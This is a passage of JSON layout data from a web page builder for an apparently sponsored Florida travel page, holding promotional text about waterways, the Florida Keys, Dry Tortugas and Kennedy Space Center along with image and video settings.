Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":5734,"x":0,"width":540,"height":16}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6323d083e8e16":{"type":"text-component","x":645,"y":8950,"width":730,"height":16,"synced":true,"transient":true,"id":"6323d083e8e16","title":"Miami, Miami-Dade County","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Miami, Miami-Dade County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":11987,"x":0,"width":540,"height":16}}},"632f6d5f17fdc":{"type":"text-component","x":879,"y":6060,"width":470,"height":51,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"632f6d5f17fdc","title":"Aquatic thrills","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Aquatic thrills","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":7981,"x":20}}},"632f7359cfd21":{"type":"text-component","x":80,"y":5643,"width":500,"height":201,"synced":false,"id":"632f7359cfd21","title":"Beyond its enviably expansive coastline,","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Beyond its enviably expansive coastline, tens of thousands of rivers, streams, lakes, springs and canals add to Florida's bounty of waterways. Kayaking, stand-up paddleboarding and canoeing opps abound, and the state is one of the only places on Earth where you can experience coastal dune lakes\u2014odd-shaped, shallow bodies of water that contain both fresh and saltwater ecosystems. Florida's varied (and invariably warm) landscapes lay the groundwork for any number of adrenaline-pumping pursuits.","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":7167,"x":20,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":336,"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"632f7593cfd22":{"type":"text-component","x":879,"y":8165,"width":500,"height":118,"synced":false,"id":"632f7593cfd22","title":"With its colorful sights, salt-scented b","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"With its colorful sights, salt-scented breezes, bright flavors and diverse music scenes, Florida provides a veritable feast for the senses. From sampling Michelin-starred cuisine to watching movies under the night sky, there\u2019s no shortage of new things to try, no matter how often you visit.","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":10960,"x":20,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":176,"autoLeading":false,"leading":32}}},"632f76bdcfd25":{"type":"text-component","x":879,"y":10610,"width":500,"height":198,"synced":true,"id":"632f76bdcfd25","title":"intro text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Warm sands, ocean breezes and verdant landscapes make Florida a go-to destination for turning up the dial on romance. For the ultimate escape, leave the mainland behind and head to one of Florida's thousands of islands and cays. \n\nOr, for an island trip that's impressive in an entirely different way, dive into the past, present and future of space travel at the Kennedy Space Center.    ","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":364,"length":20}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":364,"length":20}],"glyphMetrics":"[]","y":14676,"x":20,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":272,"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"632f76f7cfd28":{"title":"dry-tortugas-lighthouse-2021-npi-rs.jpg","progress":null,"type":"image-component","x":649,"y":11020,"width":730,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"632f76f7cfd28","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-4a64fef21ef116933514ffee0071b52f-dry-tortugas-lighthouse-2021-npi-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":120,"width":1440,"height":809},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"y":15473,"x":0,"width":540,"height":335,"crop":{"x":0,"y":56,"width":1440,"height":893},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"632f76f7cfd26":{"type":"text-component","x":80,"y":11118,"width":498,"height":272,"synced":true,"id":"632f76f7cfd26","title":"The Florida Keys -- a collection of","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"The Florida Keys\u2014a collection of subtropical islands off the southern tip of the state\u2014are an ideal base for couples. Consider Little Palm Island Resort and Spa, an adults-only getaway accessible only by seaplane, for the ultimate in luxury and seclusion. \n\nIt\u2019s an easy trip on the Yankee Freedom, a plush catamaran docked in the Florida Keys, to one of the country\u2019s most remote and idyllic national parks, the Dry Tortugas.  Cuddle on the island\u2019s dreamy white-sand beaches and snorkel the living reef just off shore.","textSpans":[{"index":126,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/little-palm-island-resort-%26-spa\/25564\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":127,"length":33,"variantGuid":"Google|Open Sans|700|normal"},{"index":282,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.drytortugas.com\/environmental-practices\/","newTab":true},"index":283,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/florida-keys-the-keys-dry-tortugas-national-park\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":408,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":126,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/little-palm-island-resort-%26-spa\/25564\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":127,"length":33,"variantGuid":"Google|Open Sans|700|normal"},{"index":282,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.drytortugas.com\/environmental-practices\/","newTab":true},"index":283,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/florida-keys-the-keys-dry-tortugas-national-park\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":408,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":15849,"x":20,"width":500,"height":378,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"632f7756cfd2a":{"type":"text-component","x":645,"y":11437,"width":730,"height":16,"synced":true,"transient":true,"id":"632f7756cfd2a","title":"Dry Tortugas National Park, Monroe Count","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Dry Tortugas National Park, Monroe County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":15812,"x":0,"width":540,"height":12}},"listDefinitions":[],"headings":[],"paragraphs":[]},"632f778ccfd2b":{"type":"text-component","x":80,"y":11061,"width":470,"height":48,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"632f778ccfd2b","title":"Keys to happiness","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Keys to happiness","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":15425,"x":20}}},"633251857860c":{"title":"florida-main-muted-h264-2040.mp4","progress":null,"type":"video-widget","x":0,"y":-9,"width":1440,"height":810,"id":"633251857860c","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"poster":"\/v1\/account\/travelzoo\/images\/2024-01-12-d01bc6c6cef90f422024f64257ebf3fe-florida-hero-mobile-poster-frame-0-jpg","progress":null,"title":"florida-hero-mobile-h264-2040.mp4","height":960,"contentType":"video\/mp4","video":"\/v1\/account\/travelzoo\/videos\/2024-01-12-baf4f86c83b71b32546058bf1b5bbc5b-florida-hero-mobile-h264-2040-mp4","x":0,"y":0,"width":540}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"videoAutoPlay":true,"noAutoplayFallbackOption":"tap-to-play","mutedAutoplayFallbackOption":"play-muted-video","videoLoop":true,"videoHideControls":true,"video":"\/v1\/account\/travelzoo\/videos\/florida-main-muted-h264-2040-mp4-1","poster":"\/v1\/account\/travelzoo\/images\/2022-09-27-ac332065fba8730616382a60c1aeece2","closedCaption":null,"createDate":1704475165511,"contentType":"video\/mp4"},"634b2933ea2b7":{"type":"text-component","x":879,"y":11646,"width":496,"height":248,"synced":true,"id":"634b2933ea2b7","title":"The Kennedy Space Center (KSC)","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"NASA's Kennedy Space Center on Merritt Island (off Central Florida's east coast) isn\u2019t just for children (though kids will love all the hands-on elements). Visitors can tour historic launch sites, walk into simulated deep space habitat, and take their choice of four thrilling space journey rides (to Mars or uncharted worlds, for example)\u2014and that's just the beginning. \n\nThere\u2019s a busy lineup of events at the center, so you can plan your visit around an astronaut appearance or even a rocket launch. ","textSpans":[{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.kennedyspacecenter.com\/","newTab":true},"index":0,"length":27,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0000FF","hyperlink":{"type":"url","location":"https:\/\/www.kennedyspacecenter.com\/","newTab":true},"index":27,"length":1},{"variantGuid":"Google|Open Sans|700|normal","index":31,"length":14,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-east\/merritt-island\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.kennedyspacecenter.com\/launches-and-events\/events-calendar?pageindex=1","newTab":true},"index":388,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.kennedyspacecenter.com\/","newTab":true},"index":0,"length":27,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0000FF","hyperlink":{"type":"url","location":"https:\/\/www.kennedyspacecenter.com\/","newTab":true},"index":27,"length":1},{"variantGuid":"Google|Open Sans|700|normal","index":31,"length":14,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-east\/merritt-island\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.kennedyspacecenter.com\/launches-and-events\/events-calendar?pageindex=1","newTab":true},"index":388,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":16752,"x":20,"width":500,"height":379,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"634b2933ea2b6":{"type":"text-component","x":879,"y":11588,"width":470,"height":48,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"634b2933ea2b6","title":"Stay starry-eyed ","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Stay starry-eyed ","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":16330,"x":20}},"listDefinitions":[],"headings":[],"paragraphs":[]},"634b2b5fea2b8":{"title":"ksc.jpg","progress":null,"type":"image-component","x":80,"y":11533,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"634b2b5fea2b8","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-10-15-b8faa8866565d9a1dcb582c1d0e2e075-ksc-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":126,"width":1440,"height":810},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"y":16378,"x":0,"width":540,"height":335,"crop":{"x":0,"y":56,"width":1440,"height":896},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"634b2b78ea2b9":{"type":"text-component","x":80,"y":11955,"width":742,"height":16,"synced":true,"transient":true,"id":"634b2b78ea2b9","title":"Kennedy Space Center, Brevard County","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Kennedy Space Center, Brevard County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":16717,"x":0,"width":540,"height":12}}},"634b31d0977c7":{"title":"florida-culture-cutdown-h264-2040.mp4","progress":null,"type":"video-widget","x":0,"y":7220,"width":1440,"height":700,"id":"634b31d0977c7","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":10293,"poster":"\/v1\/account\/travelzoo\/images\/2024-01-12-8a3264774410e1241e3ed2b20ad95964-florida-culture-cutdown-mobile-poster-frame-0-jpg","progress":null,"x":0,"width":542,"height":616,"title":"florida-culture-cutdown-mobile-h264-2040.mp4","contentType":"video\/mp4","video":"\/v1\/account\/travelzoo\/videos\/2024-01-12-2ba912874b3ed18bcdc694ec1448763d-florida-culture-cutdown-mobile-h264-2040-mp4"}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"videoAutoPlay":true,"noAutoplayFallbackOption":"tap-to-play","mutedAutoplayFallbackOption":"play-muted-video","videoLoop":true,"videoHideControls":true,"video":"\/v1\/account\/travelzoo\/videos\/2024-01-05-cacee6cc1df3014a82894bf732941442-florida-culture-cutdown-h264-2040-mp4","poster":"\/v1\/account\/travelzoo\/images\/2024-01-05-22e065c561da02205f0634ea9e9188c2-florida-culture-cutdown-poster-frame-1-jpg","closedCaption":null,"createDate":1704475165511,"contentType":"video\/mp4"},"6598400c0bdd2":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":4735,"width":1440,"height":700,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"6598400c0bdd2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":6521}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null},"6598722cd403b":{"title":"florida adventure cutdown.mp4","progress":null,"type":"video-widget","x":0,"y":4735,"width":1440,"height":700,"id":"6598722cd403b","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":6499,"x":0,"poster":"\/v1\/account\/travelzoo\/images\/2024-01-12-8cab07875d7949aecbbcce5a3b4e2122-florida-adventure-cutdown-mobile-poster-frame-0-jpg","progress":null,"width":542,"height":616,"title":"florida-adventure-cutdown-mobile-h264-2040.mp4","contentType":"video\/mp4","video":"\/v1\/account\/travelzoo\/videos\/2024-01-12-c8e136bcce5ed1f345ec9e0f5aef6cf8-florida-adventure-cutdown-mobile-h264-2040-mp4"}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"videoAutoPlay":true,"noAutoplayFallbackOption":"tap-to-play","mutedAutoplayFallbackOption":"play-muted-video","videoLoop":true,"videoHideControls":true,"video":"\/v1\/account\/travelzoo\/videos\/2024-01-05-0af5ada61a66cbbe602d38fee28fad01-florida-adventure-cutdown-h264-2040-mp4","poster":"\/v1\/account\/travelzoo\/images\/2024-01-05-913679c91723cff620e992c4b8b8be36-florida-adventure-cutdown-poster-frame-1-jpg","closedCaption":null,"createDate":1704489516682},"6598786ed4041":{"type":"text-component","x":406,"y":12427,"width":511,"height":68,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6598786ed4041","title":"Plan your trip","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Plan your trip","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":61,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":17595,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"left","x":26,"width":398,"height":49}}},"6598786ed403c":{"type":"folder","id":"6598786ed403c","title":"CTA 